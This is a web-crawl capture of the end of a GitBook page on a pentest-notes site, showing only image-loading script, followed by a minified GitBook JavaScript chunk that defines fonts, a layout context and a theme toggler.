https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F598.png\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=4232640a\u0026sv=2 3072w"])</script><script>self.__next_f.push([1,"a3:[\"$\",\"$Laa\",null,{\"alt\":\"\",\"style\":{\"maxWidth\":\"100%\",\"width\":\"$undefined\",\"height\":\"auto\"},\"loading\":\"lazy\",\"fetchPriority\":\"$undefined\",\"className\":\"block\",\"src\":\"https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F598.png\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=4232640a\u0026sv=2\",\"srcSet\":\"$c0\",\"sizes\":\"(max-width: 640px) 400px, 768px\",\"width\":466,\"height\":236}]\n"])</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://static-2v.gitbook.com/_next/static/chunks/4642-9a092f270ea7564c.js
body_size: 1386
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4642],{4441:e=>{e.exports={style:{fontFamily:"'Space Mono', monospace",fontStyle:"normal"},className:"__className_26f283",variable:"__variable_26f283"}},4788:(e,s,a)=>{"use strict";a.d(s,{K:()=>t,SpaceLayoutContextProvider:()=>i});var o=a(54568),l=a(7620);let r=l.createContext({basePath:""});function i(e){let{basePath:s,children:a}=e,i=l.useMemo(()=>({basePath:s}),[s]);return(0,o.jsx)(r.Provider,{value:i,children:a})}function t(){let e=l.useContext(r);if(!e)throw Error("SpaceLayoutContext not found");return e.basePath}},5989:e=>{e.exports={style:{fontFamily:"'Inconsolata', monospace",fontStyle:"normal"},className:"__className_7974c1",variable:"__variable_7974c1"}},7361:e=>{e.exports={style:{fontFamily:"'DM Mono', monospace",fontStyle:"normal"},className:"__className_9d7239",variable:"__variable_9d7239"}},10206:e=>{e.exports={style:{fontFamily:"'Fira Sans Extra Condensed', 'Fira Sans Extra Condensed Fallback', system-ui, arial",fontStyle:"normal"},className:"__className_377c62",variable:"__variable_377c62"}},11631:()=>{},15253:e=>{e.exports={style:{fontFamily:"'Noto Sans', 'Noto Sans Fallback', system-ui, arial",fontStyle:"normal"},className:"__className_3f350f",variable:"__variable_3f350f"}},19408:e=>{e.exports={style:{fontFamily:"'Lato', 'Lato Fallback', system-ui, arial",fontStyle:"normal"},className:"__className_45effe",variable:"__variable_45effe"}},20758:e=>{e.exports={style:{fontFamily:"'Fira Code', monospace",fontStyle:"normal"},className:"__className_dc0c43",variable:"__variable_dc0c43"}},24642:(e,s,a)=>{Promise.resolve().then(a.bind(a,1059)),Promise.resolve().then(a.t.bind(a,89090,23)),Promise.resolve().then(a.t.bind(a,91942,23)),Promise.resolve().then(a.t.bind(a,10206,23)),Promise.resolve().then(a.t.bind(a,76954,23)),Promise.resolve().then(a.t.bind(a,19408,23)),Promise.resolve().then(a.t.bind(a,81582,23)),Promise.resolve().then(a.t.bind(a,15253,23)),Promise.resolve().then(a.t.bind(a,94497,23)),Promise.resolve().then(a.t.bind(a,57968,23)),Promise.resolve().then(a.t.bind(a,93522,23)),Promise.resolve().then(a.t.bind(a,34086,23)),Promise.resolve().then(a.t.bind(a,96988,23)),Promise.resolve().then(a.t.bind(a,55739,23)),Promise.resolve().then(a.t.bind(a,83196,23)),Promise.resolve().then(a.t.bind(a,39538,23)),Promise.resolve().then(a.t.bind(a,87298,23)),Promise.resolve().then(a.t.bind(a,76059,23)),Promise.resolve().then(a.t.bind(a,7361,23)),Promise.resolve().then(a.t.bind(a,20758,23)),Promise.resolve().then(a.t.bind(a,5989,23)),Promise.resolve().then(a.t.bind(a,82536,23)),Promise.resolve().then(a.t.bind(a,51212,23)),Promise.resolve().then(a.t.bind(a,77117,23)),Promise.resolve().then(a.t.bind(a,4441,23)),Promise.resolve().then(a.bind(a,86117)),Promise.resolve().then(a.bind(a,88701)),Promise.resolve().then(a.bind(a,68167)),Promise.resolve().then(a.bind(a,16446)),Promise.resolve().then(a.bind(a,97306)),Promise.resolve().then(a.bind(a,9576)),Promise.resolve().then(a.bind(a,38305)),Promise.resolve().then(a.bind(a,60101)),Promise.resolve().then(a.bind(a,60544)),Promise.resolve().then(a.bind(a,28463)),Promise.resolve().then(a.bind(a,76169)),Promise.resolve().then(a.bind(a,33591)),Promise.resolve().then(a.bind(a,50636)),Promise.resolve().then(a.t.bind(a,45786,23)),Promise.resolve().then(a.bind(a,10092)),Promise.resolve().then(a.bind(a,48990)),Promise.resolve().then(a.bind(a,81608)),Promise.resolve().then(a.bind(a,63644)),Promise.resolve().then(a.bind(a,67991)),Promise.resolve().then(a.bind(a,94413)),Promise.resolve().then(a.bind(a,62442)),Promise.resolve().then(a.bind(a,33156)),Promise.resolve().then(a.bind(a,21520)),Promise.resolve().then(a.bind(a,38661)),Promise.resolve().then(a.bind(a,65498)),Promise.resolve().then(a.bind(a,42613)),Promise.resolve().then(a.bind(a,14417)),Promise.resolve().then(a.bind(a,85053)),Promise.resolve().then(a.bind(a,61145)),Promise.resolve().then(a.bind(a,22399)),Promise.resolve().then(a.bind(a,90983)),Promise.resolve().then(a.bind(a,42296)),Promise.resolve().then(a.bind(a,47091)),Promise.resolve().then(a.bind(a,4093)),Promise.resolve().then(a.bind(a,82245)),Promise.resolve().then(a.bind(a,41722)),Promise.resolve().then(a.bind(a,20255)),Promise.resolve().then(a.bind(a,15943)),Promise.resolve().then(a.bind(a,99992)),Promise.resolve().then(a.bind(a,66929)),Promise.resolve().then(a.bind(a,52047)),Promise.resolve().then(a.bind(a,90862)),Promise.resolve().then(a.bind(a,5384)),Promise.resolve().then(a.t.bind(a,11631,23)),Promise.resolve().then(a.bind(a,88476)),Promise.resolve().then(a.bind(a,53643)),Promise.resolve().then(a.bind(a,27143)),Promise.resolve().then(a.bind(a,21566)),Promise.resolve().then(a.bind(a,15242)),Promise.resolve().then(a.bind(a,12632)),Promise.resolve().then(a.bind(a,55392)),Promise.resolve().then(a.bind(a,4788)),Promise.resolve().then(a.bind(a,18440)),Promise.resolve().then(a.bind(a,14250)),Promise.resolve().then(a.bind(a,30711)),Promise.resolve().then(a.bind(a,56240)),Promise.resolve().then(a.bind(a,82745)),Promise.resolve().then(a.bind(a,18003))},30711:(e,s,a)=>{"use strict";a.r(s),a.d(s,{ThemeToggler:()=>n});var o=a(54568),l=a(68309),r=a(7620),i=a(88118),t=a(54217);function n(){let e=(0,i.ok)(),[s,a]=r.useState(!1),{theme:n,setTheme:b}=(0,l.D)();r.useEffect(()=>{a(!0)},[]);let _=e=>{b(e)};return(0,o.jsxs)(t.e2,{role:"radiogroup",className:"gap-2",combinedShape:!1,children:[(0,o.jsx)(m,{active:s&&"light"===n,icon:"sun-bright",onClick:()=>_("light"),title:(0,i.si)(e,"switch_to_light_theme")}),(0,o.jsx)(m,{active:s&&"system"===n,icon:"desktop",onClick:()=>_("system"),title:(0,i.si)(e,"switch_to_system_theme")}),(0,o.jsx)(m,{active:s&&"dark"===n,icon:"moon",onClick:()=>_("dark"),title:(0,i.si)(e,"switch_to_dark_theme")})]})}function m(e){let{icon:s,onClick:a,title:l,active:r}=e;return(0,o.jsx)(t.$n,{type:"button",role:"radio",onClick:a,label:l,"aria-checked":r,variant:"blank",size:"small",active:r,icon:s,iconOnly:!0})}},34086:e=>{e.exports={style:{fontFamily:"'Raleway', 'Raleway Fallback', system-ui, arial",fontStyle:"normal"},className:"__className_4ec088",variable:"__variable_4ec088"}},39538:e=>{e.exports={style:{fontFamily:"'Ubuntu', 'Ubuntu Fallback', system-ui, arial",fontStyle:"normal"},className:"__className_6ccd2f",variable:"__variable_6ccd2f"}},45786:e=>{e.exports={containerHeaderlinks:"headerLinks_containerHeaderlinks__GUgiv",linkEllipsis:"headerLinks_linkEllipsis__Z01IN"}},51212:e=>{e.exports={style:{fontFamily:"'Roboto Mono', monospace",fontStyle:"normal"},className:"__className_5baa2c",variable:"__variable_5baa2c"}},55739:e=>{e.exports={style:{fontFamily:"'Roboto Slab', 'Roboto Slab Fallback', system-ui, arial",fontStyle:"normal"},className:"__className_c8ce61",variable:"__variable_c8ce61"}},57968:e=>{e.exports={style:{fontFamily:"'Overpass', 'Overpass Fallback', system-ui, arial",fontStyle:"normal"},className:"__className_9875b5",variable:"__variable_9875b5"}},76059:e=>{e.exports={style:{fontFamily:"'IBM Plex Mono', monospace",fontStyle:"normal"},className:"__className_80f980",variable:"__variable_80f980"}},76954:e=>{e.exports={style:{fontFamily:"'IBM Plex Serif', 'IBM Plex Serif Fallback', serif",fontStyle:"normal"},className:"__className_3595dd",variable:"__variable_3595dd"}},77117:e=>{e.exports={style:{fontFamily:"'Source Code Pro', monospace",fontStyle:"normal"},className:"__className_2e7217",variable:"__variable_2e7217"}},81582:e=>{e.exports={style:{fontFamily:"'Merriweather', 'Merriweather Fallback', serif",fontStyle:"normal"},className:"__className_1afd01",variable:"__variable_1afd01"}},82536:e=>{e.exports={style:{fontFamily:"'JetBrains Mono', monospace",fontStyle:"normal"},className:"__className_983597",variable:"__variable_983597"}},83196:e=>{e.exports={style:{fontFamily:"'Source Sans 3', 'Source Sans 3 Fallback', system-ui, arial",fontStyle:"normal"},className:"__className_540207",variable:"__variable_540207"}},87298:e=>{e.exports={style:{fontFamily:"'abcFavorit', 'abcFavorit Fallback', system-ui, arial"},className:"__className_eb4b4f",variable:"__variable_eb4b4f"}},89090:e=>{e.exports={style:{fontFamily:"'Noto Color Emoji', 'Noto Color Emoji Fallback'",fontWeight:400,fontStyle:"normal"},className:"__className_2bc5a2",variable:"__variable_2bc5a2"}},91942:e=>{e.exports={style:{fontFamily:"'Inter', 'Inter Fallback', system-ui, arial",fontStyle:"normal"},className:"__className_c5e58d",variable:"__variable_c5e58d"}},93522:e=>{e.exports={style:{fontFamily:"'Poppins', 'Poppins Fallback', system-ui, arial",fontStyle:"normal"},className:"__className_5cd671",variable:"__variable_5cd671"}},94497:e=>{e.exports={style:{fontFamily:"'Open Sans', 'Open Sans Fallback', system-ui, arial",fontStyle:"normal"},className:"__className_a68a63",variable:"__variable_a68a63"}},96988:e=>{e.exports={style:{fontFamily:"'Roboto', 'Roboto Fallback', system-ui, arial",fontStyle:"normal"},className:"__className_37a5dc",variable:"__variable_37a5dc"}}}]);